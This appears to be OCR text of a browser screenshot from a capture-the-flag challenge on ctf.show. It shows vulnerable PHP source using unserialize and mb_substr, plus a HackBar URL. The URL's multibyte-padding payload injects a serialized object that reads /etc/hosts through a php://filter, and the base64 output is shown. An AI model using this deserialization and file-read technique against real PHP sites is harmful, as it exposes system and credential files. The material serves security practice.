 error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class read_file{
public $start;
public $filename="/etc/passwd";
public function __construct($start){
$this->start=$start;
}
public function __destruct(){
if($this->start == "gxngxngxn"){
echo 'What you are reading is:'.file_get_contents($this->filename);
}
}
}
if(isset($_GET['start'])){
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
$ctf = substrstr($read."[".serialize($readfile)."]");
unserialize($ctf);
}else{
echo "Start_Funny_CTF!!!";
} What you are reading
is:MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJaXA2LWFsbG5vZGVz
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar Adblock Plus 1 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://55cf9c73-ce73-49a2-b171-14133bba45ad.challenge.ctf.show/?read=%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%f0abc%9f&start=O:9:%22read_file%22:2:
{s:5:%22start%22;s:9:%22gxngxngxn%22;s:8:%22filename%22;s:54:%22php://filter/convert.base64-encode/resource=/etc/hosts%22;}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126", "Google
Name Value
sec-ch-ua-mobile ?0
Name Value